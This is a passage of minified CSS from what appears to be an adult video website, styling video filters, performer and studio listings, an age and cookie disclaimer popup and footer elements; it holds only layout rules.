.title_text,.content_section_multifilter_videos .title_wrapper .title_text,.content_section_video_tags .title_wrapper .title_text{margin:0}}.content_section_all_videos .title_wrapper .filters_wrapper,.content_section_category_videos .title_wrapper .filters_wrapper,.content_section_multifilter_videos .title_wrapper .filters_wrapper,.content_section_video_tags .title_wrapper .filters_wrapper{width:100%;margin-right:5px}@media (min-width:768px){.content_section_all_videos .title_wrapper .filters_wrapper,.content_section_category_videos .title_wrapper .filters_wrapper,.content_section_multifilter_videos .title_wrapper .filters_wrapper,.content_section_video_tags .title_wrapper .filters_wrapper{width:auto;margin:initial}}.top_pornstars_wrapper .title_wrapper{padding:5px 0;border:none;position:relative}@media (min-width:768px){.top_pornstars_wrapper .title_wrapper{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;padding:5px}}@media (min-width:968px){.top_pornstars_wrapper .title_wrapper{padding:5px 0}}.top_pornstars_wrapper .title_wrapper .title_text{padding:0 5px 10px 5px;width:100%}@media (min-width:768px){.top_pornstars_wrapper .title_wrapper .title_text{width:auto;padding-bottom:0;margin-bottom:0}}.top_pornstars_wrapper .title_wrapper .filters_wrapper{margin-top:-5px!important;width:100%}@media (min-width:768px){.top_pornstars_wrapper .title_wrapper .filters_wrapper{margin-top:0!important;width:auto}}.top_studios_wrapper .title_wrapper{padding:5px 0;border:none;position:relative}@media (min-width:768px){.top_studios_wrapper .title_wrapper{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;padding:5px}}@media (min-width:968px){.top_studios_wrapper .title_wrapper{padding:5px 0}}.top_studios_wrapper .title_wrapper .title_text{border:none;padding:0 5px;width:auto}@media (min-width:768px){.top_studios_wrapper .title_wrapper .title_text{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;width:auto;border:none;padding-bottom:0;margin-bottom:0}}.top_studios_wrapper .title_wrapper .filters_wrapper{margin-top:0;width:auto;margin-right:5px}@media (min-width:768px){.top_studios_wrapper .title_wrapper .filters_wrapper{margin-right:initial}}.content_section_pornstar_related_videos,.content_section_studio_related_videos{min-height:255px}.content_section_pornstar_related_videos,.content_section_studio_related_videos,.content_wrapper_page_pornstar_related_galleries,.content_wrapper_page_studio_related_galleries{margin:0 5px}.content_section_pornstar_related_videos .content_section_title,.content_section_studio_related_videos .content_section_title,.content_wrapper_page_pornstar_related_galleries .content_section_title,.content_wrapper_page_studio_related_galleries .content_section_title{margin-top:45px}@media (min-width:768px){.content_section_pornstar_related_videos .content_section_title,.content_section_studio_related_videos .content_section_title,.content_wrapper_page_pornstar_related_galleries .content_section_title,.content_wrapper_page_studio_related_galleries .content_section_title{margin-top:0;border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;border-color:#e1e1e1}}.content_section_pornstar_related_videos .title_text,.content_section_studio_related_videos .title_text,.content_wrapper_page_pornstar_related_galleries .title_text,.content_wrapper_page_studio_related_galleries .title_text{float:none!important;margin:5px 0}.content_section_pornstar_related_videos .filters_wrapper,.content_section_studio_related_videos .filters_wrapper,.content_wrapper_page_pornstar_related_galleries .filters_wrapper,.content_wrapper_page_studio_related_galleries .filters_wrapper{float:none!important}@media (min-width:768px){.content_section_pornstar_related_videos .filters_wrapper,.content_section_studio_related_videos .filters_wrapper,.content_wrapper_page_pornstar_related_galleries .filters_wrapper,.content_wrapper_page_studio_related_galleries .filters_wrapper{float:right!important}}.content_section_pornstar_related_videos .filter_by_category,.content_section_studio_related_videos .filter_by_category,.content_wrapper_page_pornstar_related_galleries .filter_by_category,.content_wrapper_page_studio_related_galleries .filter_by_category{margin-left:0!important}@media (min-width:480px){.content_section_pornstar_related_videos .filter_by_category,.content_section_studio_related_videos .filter_by_category,.content_wrapper_page_pornstar_related_galleries .filter_by_category,.content_wrapper_page_studio_related_galleries .filter_by_category{margin-left:5px!important;width:initial!important}}.content_wrapper_page_homepage .content_section_title .title_text{width:calc(100% - 174px)}@media (min-width:968px){.content_wrapper_page_homepage .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310}}.content_section_top_videos_homepage .title_text{width:auto!important;margin-top:5px!important}@media (max-width:479px){.content_section_top_videos_homepage .title_text{width:calc(100% - 285px)!important}}@media (min-width:480px){.content_section_top_videos_homepage .title_text{width:calc(100% - 285px)!important}}@media (min-width:768px){.content_section_top_videos_homepage .title_text{width:auto!important}}.content_section_all_videos .title_wrapper,.content_section_category_videos .title_wrapper{border:none}.content_wrapper_page_gallery_popular_simple .content_section_title .title_text,.content_wrapper_page_gallery_recent .content_section_title .title_text,.content_wrapper_page_gallery_recent_simple .content_section_title .title_text{width:calc(100% - 155px)}@media (min-width:968px){.content_wrapper_page_gallery_popular_simple .content_section_title,.content_wrapper_page_gallery_recent .content_section_title,.content_wrapper_page_gallery_recent_simple .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310}}.content_wrapper_page_gallery_popular_simple .filter_wrapper .dropdown_menu,.content_wrapper_page_gallery_recent .filter_wrapper .dropdown_menu,.content_wrapper_page_gallery_recent_simple .filter_wrapper .dropdown_menu{right:0!important;left:auto!important}.content_wrapper_page_gallery_popular .content_section_title .title_text{width:100%}@media (min-width:480px){.content_wrapper_page_gallery_popular .content_section_title .title_text{width:calc(100% - 285px)}}@media (min-width:968px){.content_wrapper_page_gallery_popular .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310}}.content_section_pornstar_related_videos .content_section_title,.content_section_studio_related_videos .content_section_title,.content_wrapper_page_pornstar_related_galleries .content_section_title,.content_wrapper_page_studio_related_galleries .content_section_title{min-height:32px}.content_section_pornstar_related_videos .filter_wrapper,.content_section_studio_related_videos .filter_wrapper,.content_wrapper_page_pornstar_related_galleries .filter_wrapper,.content_wrapper_page_studio_related_galleries .filter_wrapper{margin-top:5px;margin-bottom:5px}.content_section_all_videos .filters_wrapper{margin-top:10px}@media (min-width:768px){.content_section_all_videos .filters_wrapper{margin-top:0}}@media (min-width:968px){.content_post_page{margin-top:5px!important}}.content_post_page .video_wrapper .video_iframe_container{position:relative;display:block;width:100%;height:100%;margin:0 auto}.content_post_page .video_wrapper .video_iframe_container>iframe{width:100%;height:100%;border:0}.content_section_footer{display:block}@media (min-width:480px){.content_section_footer{margin:0}}.content_section_footer .video_footer_text{margin:0 5px}.filters_wrapper{text-align:center}@media (min-width:768px){.filters_wrapper{line-height:initial!important}}.filters_wrapper .title_filter_country{width:58px}.filters_wrapper .title_filter_country select{padding-left:2px}.filters_wrapper .filter_wrapper{position:relative;display:inline-block}.filters_wrapper .filter_wrapper.filter_by_category{position:relative;margin:0;margin-top:5px;margin-bottom:5px;display:block;width:100%}.filters_wrapper .filter_wrapper.filter_by_category select{width:100%}.filters_wrapper .filter_wrapper.filter_by_category span.dropdown_caret{position:absolute;top:1px;right:5px;height:20px;background-color:#fff}.filters_wrapper .filter_wrapper.filter_by_category span.dropdown_caret:before{vertical-align:1px}.filters_wrapper .filter_wrapper.filter_gallery_tag .dropdown_gallery_tags_wrapper span.dropdown_caret{position:absolute;top:1px;right:5px;height:20px;background-color:#fff}.filters_wrapper .filter_wrapper.filter_gallery_tag .dropdown_gallery_tags_wrapper span.dropdown_caret:before{vertical-align:1px}.filters_wrapper .filter_wrapper:first-child{margin-left:0}.filters_wrapper .filter_wrapper .filter_menu{right:auto;left:5px;color:#000;background-color:#f8f8f0}@media (min-width:480px){.filters_wrapper .filter_wrapper .filter_menu{left:85px}}@media (min-width:768px){.filters_wrapper .filter_wrapper .filter_menu{left:auto;right:300px}}.filters_wrapper .filter_wrapper .filter_menu .filter_menu_text{text-align:center;border-bottom:1px solid #e1e1e1;padding-bottom:5px}.filters_wrapper .filter_wrapper.filter_duration_wrapper .filter_menu,.filters_wrapper .filter_wrapper.filter_quality_wrapper .filter_menu{left:auto;right:0}.filters_wrapper .filter_wrapper.filter_gallery_type .filter_menu{top:24px!important;position:absolute;min-width:95px;right:0}.filters_wrapper .filter_wrapper.filter_gallery_tag .dropdown_menu{position:absolute;right:0;top:25px;z-index:4}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper{width:300px}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;height:30px;padding:0 10px}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper label{width:25%;text-align:center;line-height:19px;padding:5px;cursor:pointer;border-bottom:1px solid #e1e1e1}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper label.checked{border-bottom:3px solid #eeb310}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper input{display:none}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .gallery_tag_option_title{text-align:center;padding:5px 10px 5px 0}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .gallery_tag_container{padding:5px 10px;max-height:60vh;overflow-y:scroll}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .gallery_tag_container .gallery_tag_option{padding:5px 0;cursor:pointer}.content_section_title .title_wrapper .filters_wrapper{float:right}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper{margin-left:5px;display:inline-block}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter,.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country{max-width:100px}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter select,.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country select{width:100%}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter .dropdown_caret,.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country .dropdown_caret{position:absolute;top:8px;right:5px;height:10px;background-color:#fff}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter .dropdown_caret:before,.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country .dropdown_caret:before{vertical-align:9px;border-top-color:#000}.content_section_title .title_wrapper .filters_wrapper .title_filter_by_starting_letter select{padding-right:20px}.top_studios_wrapper .content_section_title .filters_wrapper{display:inline-block;height:26px;line-height:29px;margin-top:-3px;margin-left:-5px}@media (min-width:768px){.top_studios_wrapper .content_section_title .filters_wrapper{margin-top:0;height:initial;float:right}}.classic_category_filter .filter_category_selects{display:block;height:28px;max-width:380px;margin:auto}.classic_category_filter .filter_category_selects .filter_category_select_wrapper{position:relative;display:inline-block;width:33.3%;height:100%}.classic_category_filter .filter_category_selects .filter_category_select_wrapper span.spacer{position:absolute;top:0;right:5px;bottom:0;left:5px;display:inline-block}.classic_category_filter .filter_category_selects .filter_category_select_wrapper span.spacer select{width:100%}.filter_multifilter_wrapper{display:inline-block;min-height:22px;width:100%}@media (min-width:768px){.filter_multifilter_wrapper{margin-bottom:5px}}.filter_multifilter_wrapper .filter_breadcrumb{margin-bottom:5px}@media (min-width:480px){.filter_multifilter_wrapper .filter_breadcrumb{width:calc(100% - 80px)}}.filter_multifilter_wrapper .filter_breadcrumb span.filter_slugs,.filter_multifilter_wrapper .filter_breadcrumb span.filter_text{margin:0}.filter_multifilter_wrapper .filter_breadcrumb span.filter_slugs{text-transform:capitalize;font-weight:700;white-space:nowrap}.filter_multifilter_wrapper .filter_breadcrumb .filter_close{position:relative;color:#ff0021;padding:2px 8px 2px 2px;margin-left:1px;bottom:2px}.filter_multifilter_wrapper .multifilter_dropdown_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:calc(100% - 35px);margin-left:5px}@media (min-width:480px){.filter_multifilter_wrapper .multifilter_dropdown_wrapper{width:calc(100% - 115px)}}@media (min-width:768px){.filter_multifilter_wrapper .multifilter_dropdown_wrapper{max-width:calc(100% - 430px);width:700px}}.filter_multifilter_wrapper .multifilter_dropdown_wrapper>div{position:relative;margin-left:initial;margin-right:5px;min-width:50px;height:28px}@media (min-width:768px){.filter_multifilter_wrapper .multifilter_dropdown_wrapper>div{height:22px}}.filter_multifilter_wrapper .multifilter_dropdown_wrapper select{max-width:100%;width:100%}.filter_multifilter_wrapper.filter_count_3 .multifilter_dropdown_wrapper>div{width:33%}.filter_multifilter_wrapper.filter_count_4 .multifilter_dropdown_wrapper>div{width:25%}.content_section_recent_amateur_videos_homepage .filter_type_wrapper .filter_menu,.content_section_recent_studio_videos_homepage .filter_type_wrapper .filter_menu,.content_section_top_pornstars_homepage .filter_type_wrapper .filter_menu{right:0;left:initial!important}.filter_duration_wrapper .dropdown_menu,.filter_gallery_type_wrapper .dropdown_menu,.filter_period_wrapper .dropdown_menu,.filter_quality_wrapper .dropdown_menu,.filter_type_wrapper .dropdown_menu{top:24px!important;position:absolute;min-width:145px}.filter_gallery_type_wrapper .dropdown_menu,.filter_period_wrapper .dropdown_menu,.filter_type_wrapper .dropdown_menu{right:initial;left:0!important}.filter_by_multiple_filters .dropdown_menu{background-color:#f8f8f0;color:#000}.panel-group .panel-default .panel-collapse{display:none}.panel-group .panel-default .in{display:block}.panel-group .filter_by_multiple_filters .panel-heading{display:inline-block;width:100%;padding:0 10px;vertical-align:top}.panel-group .multi_filter_btn{display:block;width:100%;text-align:left;border:0;background-color:transparent}.panel-group .multi_filter_btn span{display:inline-block}.panel-group .test,.panel-group .test_open{display:inline-block;line-height:27px;width:20px}.panel-group .test:before{border-top:6px solid transparent;border-right:8px solid transparent;border-bottom:6px solid transparent;border-left:8px solid}.panel-group .test_open:before{border-top:8px solid;border-right:6px solid transparent;border-left:6px solid transparent}.panel-group .test:before,.panel-group .test_open:before{width:0;height:0;margin-top:-1px;vertical-align:middle;display:inline-block;content:""}.panel-group .filter_btn_wrapper{display:inline-block;width:100%;margin-top:10px;text-align:center}.panel-group .filter_btn_wrapper .filter_btn{display:inline-block;width:85px;height:30px;margin-right:10px;background-color:#e1e1e1}.content_section_top_videos_homepage .filters_wrapper{margin-top:5px}.filters_title_collapsible{display:none}@media (min-width:768px){.filters_title_collapsible{display:block;position:absolute;right:0;bottom:5px;margin-top:5px}}.filters_title_collapsible.open{display:block;margin-bottom:5px}@media (min-width:768px){.filters_title_collapsible.open{margin-bottom:initial}}.filters_title_collapsible .filter_wrapper{margin-right:5px}.btn_multifilter_options{position:absolute;bottom:6px;right:5px;margin-left:5px;width:24px}@media (min-width:480px){.btn_multifilter_options{width:105px}}@media (min-width:768px){.btn_multifilter_options{display:none}}.btn_multifilter_options.open{bottom:28px}.btn_multifilter_options i{margin-top:-3px}.btn_multifilter_options span{margin-left:5px}.posts_filter_category_wrapper{position:relative}.filter_suggestions_wrapper{padding-right:20px;margin:0 5px;font-size:12px;position:relative;line-height:13px}.filter_suggestions_wrapper .filter_suggestions{position:relative;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media (min-width:768px){.filter_suggestions_wrapper .filter_suggestions{-webkit-line-clamp:1}}.filter_suggestions_wrapper .obfs,.filter_suggestions_wrapper a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:12px;background-color:#e2e2e2;color:#000;padding:2px;margin:2px 0;border-radius:3px}.filter_suggestions_wrapper .suggestion_label{position:absolute;bottom:5px;right:0;cursor:pointer}.filter_suggestions_wrapper .suggestion_input_1{opacity:0;position:absolute;pointer-events:none}.filter_suggestions_wrapper .suggestion_lines_initial{-webkit-line-clamp:2;display:-webkit-box}@media (min-width:768px){.filter_suggestions_wrapper .suggestion_lines_initial{-webkit-line-clamp:1}}.filter_suggestions_wrapper .suggestion_lines_more{-webkit-line-clamp:4;display:-webkit-box}@media (min-width:768px){.filter_suggestions_wrapper .suggestion_lines_more{-webkit-line-clamp:3}}.filter_suggestions_wrapper .suggestion_lines_all{-webkit-line-clamp:initial}.disclaimer_parent_wrapper{display:none;position:fixed;top:5px;right:5px;left:5px;z-index:5}.disclaimer_parent_wrapper .disclaimer_overlay{position:fixed;top:0;right:0;bottom:0;left:0;opacity:.5;background-color:#000}.disclaimer_parent_wrapper .disclaimer_container{position:absolute;left:50%;max-width:750px;width:100%}@media (min-width:1280px){.disclaimer_parent_wrapper .disclaimer_container{max-width:600px}}.disclaimer_parent_wrapper .disclaimer_wrapper{position:relative;z-index:5;left:-50%;overflow:hidden;padding:10px 5px;border-radius:2px;max-height:calc(100vh - 10px);color:#000;background-color:#f8f8f0}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content{font-size:11px;line-height:14px;overflow:auto;max-height:calc(100vh - 10px)}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content>div,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content>p{margin-bottom:10px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_image,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_sub_header{text-align:center;font-weight:700}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{font-size:13px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_checkbox{position:relative}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_checkbox div:first-child{position:absolute;top:-5px;left:0;width:20px;height:20px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_checkbox div:last-child:first-letter{margin-left:20px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons{text-align:center}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button{font-size:15px;font-weight:700;height:30px;border-radius:2px;padding:0 15px;margin:0 15px;cursor:pointer;background-color:#be0000;color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button.btn_disclaimer_leave{background-color:#000;color:#f8f8f0}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button.btn_disclaimer_leave:hover{color:#be0000;background-color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button:hover{background-color:#be0000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer{margin:0}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer p:first-child{margin-bottom:10px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer .obfs,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer a{text-decoration:underline;color:#000;-webkit-text-decoration-color:#e1e1e1;text-decoration-color:#e1e1e1}.sfw_disclaimer_wrapper .disclaimer_overlay{opacity:.75}.sfw_disclaimer_wrapper button{font-family:sans-serif}.sfw_disclaimer_wrapper .disclaimer_container{top:25vh}.sfw_disclaimer_wrapper .disclaimer_wrapper{width:420px;max-width:90vw;min-width:340px;margin:auto}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content{font-size:14px;text-align:center}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{font-size:18px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{padding:10px;margin:10px;border-radius:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content hr{border-top:none}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper{text-align:center}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .disclaimer_consent{font-size:11px;margin-bottom:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .disclaimer_parental_control{font-size:13px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .outer_button_wrapper{margin:auto;padding:0 10px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .inner_button_selector_container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_amateur,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_enter,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_gay,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_trans{font-size:15px;height:40px;width:100%;border-radius:2px;padding:0 15px;cursor:pointer;background-color:#be0000;color:#fff;margin:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_trans{margin-left:0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_amateur{margin-right:0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_enter{margin:5px 0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .note_normal{text-align:center;font-size:13px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .filter_item,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .note_small{text-align:center;font-size:11px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .obfs,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content a{text-decoration:underline}.cookie_consent_disclaimer{text-align:center}.cookie_consent_disclaimer .cookie_consent_disclaimer_parent_wrapper{display:none}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper{background-color:none;color:none}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .cookie_consent_disclaimer_content{color:#000;background-color:#f8f8f0;font-size:13px;line-height:20px;display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;width:calc(100% - 20px);max-width:600px;bottom:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);padding:10px;box-shadow:0 -5px 20px 0 rgba(0,0,0,.15);border-radius:7px 7px 0 0;border-style:solid;border-color:#d9d9d9;border-width:1px 1px 0 1px;z-index:5}@media (max-width:480px){.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .cookie_consent_disclaimer_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .sticky-cookies-button{margin:5px}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper span{text-decoration:underline}.footer_theme_selector{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 0 -20px 0;padding-top:10px}@media (min-width:968px){.footer_theme_selector{margin-left:210px}}.footer_theme_selector .main_menu_txt{margin-right:15px}.footer_wrapper{display:block;margin:20px 0;border-top:1px solid #e1e1e1;text-align:center}@media (min-width:968px){.footer_wrapper{margin-left:210px}}.footer_wrapper .mobile_social_links{width:100%;margin:10px 0}.footer_wrapper .mobile_social_links .sidebar_social_share{display:inline-block;margin:5px 0}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs,.footer_wrapper .mobile_social_links .sidebar_social_share a{display:inline-block;text-align:left;width:auto;margin:0 10px;padding:3px 8px;border-radius:2px;color:#fff}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs i,.footer_wrapper .mobile_social_links .sidebar_social_share a i{position:relative;top:-2px;margin-right:5px}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.twitter_btn,.footer_wrapper .mobile_social_links .sidebar_social_share a.twitter_btn{background-color:#1da1f2}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.facebook_btn,.footer_wrapper .mobile_social_links .sidebar_social_share a.facebook_btn{background-color:#4267b2}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.onlyfans_btn,.footer_wrapper .mobile_social_links .sidebar_social_share a.onlyfans_btn{background-color:#00aff0}.footer_wrapper .copywrite{display:block;font-size:11px}.footer_wrapper div{text-align:center}.footer_wrapper .copywrite,.footer_wrapper div>span{display:inline;line-height:29px;color:#828282}.footer_wrapper .copywrite>a,.footer_wrapper div>span>a{color:#828282}@media (min-width:480px){.footer_wrapper>div{margin-left:10px;margin-right:10px}}.category_info_footer_text{display:block;overflow:hidden;position:relative;padding:10px;max-height:1850px}@media (min-width:360px){.category_info_footer_text{max-height:1400px}}@media (min-width:480px){.category_info_footer_text{max-height:990px}}@media (min-width:768px){.category_info_footer_text{max-height:740px}}@media (min-width:968px){.category_info_footer_text{max-height:740px}}@media (min-width:1280px){.category_info_footer_text{max-height:720px}}@media (min-width:1600px){.category_info_footer_text{max-height:400px}}.category_info_footer_text.read_more_opened{max-height:initial}.category_info_footer_text ol,.category_info_footer_text ul{-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0}.read_more_btn_wrapper{position:absolute;bottom:0;left:0;width:100%;box-shadow:0 -10px 5px 0 #000;background-color:#f8f8f0}.read_more_btn_wrapper.read_more_opened{display:none}.read_more_btn_wrapper .read_more_btn{cursor:pointer;padding:0 20px}.mobile_tooltip{position:absolute;top:0;right:0;bottom:0;left:0;display:none;font-size:12px;padding:10px;color:#fff;z-index:1;background-color:rgba(0,0,0,.5)}.mobile_tooltip .mobile_tooltip_wrapper{display:block;margin-top:10%;line-height:initial}@media (min-width:480px){.mobile_tooltip .mobile_tooltip_wrapper{margin-top:12%}}.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper{display:block;text-align:center;padding-bottom:15px}@media (min-width:480px){.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper{float:left;padding-left:10px;padding-right:30px}}.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper .tip_text{color:#fff}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm,.mobile_tooltip .mobile_tooltip_wrapper .tool_label{width:50%;float:left;text-align:center}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm span,.mobile_tooltip .mobile_tooltip_wrapper .tool_label span{display:inline-block;width:100%}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm span.tool_confirm,.mobile_tooltip .mobile_tooltip_wrapper .tool_label span.tool_confirm{font-weight:700;text-decoration:underline;cursor:pointer}.mobile_tooltip_show{display:block}.content_studio_page_wrapper{display:block}.content_studio_page_wrapper .studio_info_wrapper,.content_studio_page_wrapper .studio_social_share_wrapper{display:none;margin:5px 0}.content_studio_page_wrapper .studio_info_wrapper.open,.content_studio_page_wrapper .studio_social_share_wrapper.open{display:block}.content_studio_page_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_studio_page_wrapper .content_section_title .title_wrapper .title_text{width:100%;margin-top:5px}.content_studio_page_wrapper .content_section_content{min-height:initial;margin-top:5px}.content_studio_page_wrapper .content_section_content .studio_title_wrapper{padding-left:5px}@media (min-width:968px){.content_studio_page_wrapper .content_section_content .studio_title_wrapper{padding-left:0;max-width:1000px;margin:auto}}.content_studio_page_wrapper .content_section_content .studio_title_wrapper .h2_class,.content_studio_page_wrapper .content_section_content .studio_title_wrapper h2{font-size:15px;display:inline}.content_studio_page_wrapper .content_section_content .studio_header_container{position:relative;max-width:1000px;margin:auto}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_img_wrapper{width:140px}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_img_wrapper{width:230px;position:relative}}@media (min-width:768px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_img_wrapper{width:300px;position:absolute;right:0;top:0}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper{position:absolute;top:0;right:0;bottom:0;left:0;margin-left:140px}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper{margin-left:230px}}@media (min-width:768px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper{position:relative;margin-left:0;width:calc(100% - 300px)}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer{display:block;height:118px;padding:10px 5px 0;text-align:center;overflow:hidden}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer{position:absolute;right:0;bottom:0;left:0;height:70px;text-align:left}}@media (min-width:768px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer{height:40px}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_rating_wrapper{margin:0 10px 10px 0;height:30px}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_rating_wrapper .rating_wrapper{margin:15px auto}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_rating_wrapper .rating_wrapper{margin:initial}}@media (min-width:768px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_rating_wrapper{display:inline-block;float:left}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_modifier{margin:0 10px 10px 0;height:30px}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item{position:relative;display:inline-block;margin-top:20px}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item{margin:0 10px 0 0}}.content_studio_page_wrapper 